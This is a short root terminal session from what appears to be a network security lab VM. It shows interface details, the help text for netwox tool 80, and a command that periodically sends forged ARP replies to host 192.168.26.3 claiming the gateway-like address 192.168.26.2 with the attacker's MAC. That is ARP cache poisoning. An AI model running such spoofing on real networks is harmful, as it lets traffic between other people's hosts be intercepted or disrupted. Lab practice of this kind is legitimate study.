 root@ubuntu18:~# ifconfig
ens3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.26.129  netmask 255.255.255.0  broadcast 192.168.26.255
        inet6 fe80::7970:e5ef:a95a:ca18  prefixlen 64  scopeid 0x20<link>
        ether 02:8b:cd:14:10:9b  txqueuelen 1000  (Ethernet)
        RX packets 8  bytes 776 (776.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 38  bytes 4572 (4.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens4: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        ether 02:d1:e2:03:d0:aa  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 88  bytes 14404 (14.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2823  bytes 225151 (225.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2823  bytes 225151 (225.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@ubuntu18:~# netwox 80 --help
Title: Periodically send ARP replies
Usage: netwox 80 -e eth -i ip [-d device] [-E eth] [-I ip] [-s uint32]
Parameters:
 -e|--eth eth                   ethernet address {02:8B:CD:14:10:9B}
 -i|--ip ip                     IP address {192.168.26.129}
 -d|--device device             device for spoof {Eth0}
 -E|--eth-dst eth               to whom answer {0:8:9:a:b:c}
 -I|--ip-dst ip                 to whom answer {5.6.7.8}
 -s|--sleep uint32              sleep delay in ms {1000}
 --help2                        display full help
Example: netwox 80 -e "02:8B:CD:14:10:9B" -i "192.168.26.129"
Example: netwox 80 --eth "02:8B:CD:14:10:9B" --ip "192.168.26.129"
root@ubuntu18:~# netwox 80 -e 02:8b:cd:14:10:9b -i 192.168.26.2 -E 02:ec:da:35:24:84 -I 192.168.26.3
^C
root@ubuntu18:~#
VNC